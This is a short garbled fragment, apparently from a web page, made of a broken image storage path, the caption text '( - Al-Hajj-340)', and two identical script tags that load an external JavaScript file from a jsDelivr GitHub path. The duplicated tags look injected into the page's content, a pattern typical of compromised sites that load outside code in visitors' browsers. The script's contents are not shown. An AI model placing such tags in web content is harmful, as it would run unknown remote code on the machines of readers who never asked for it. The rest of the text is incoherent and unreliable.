 ( - Al-Hajj-340)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  